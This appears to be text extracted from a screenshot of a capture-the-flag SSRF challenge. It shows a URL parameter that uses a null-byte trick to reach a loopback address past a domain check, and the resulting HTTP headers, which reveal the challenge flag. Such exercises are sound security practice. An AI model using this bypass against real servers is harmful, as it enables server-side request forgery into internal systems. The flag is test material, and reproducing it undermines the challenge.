 不安全 | node4.anna.nssctf.cn:28163/?url=http://127.0.0.123%00.ctfhub.com
English 常用 安全 快捷 文章 官方文档
Array
(
[0] => HTTP/1.1 200 OK
[1] => Date: Sun, 27 Aug 2023 09:38:39 GMT
[2] => Server: Apache/2.4.38 (Debian)
[3] => X-Powered-By: PHP/7.3.15
[4] => FLAG: NSSCTF{9927ab5b-a21b-4def-8662-0d6bb61e7cab}
[5] => Vary: Accept-Encoding
[6] => Content-Length: 113
[7] => Connection: close
[8] => Content-Type: text/html; charset=UTF-8
)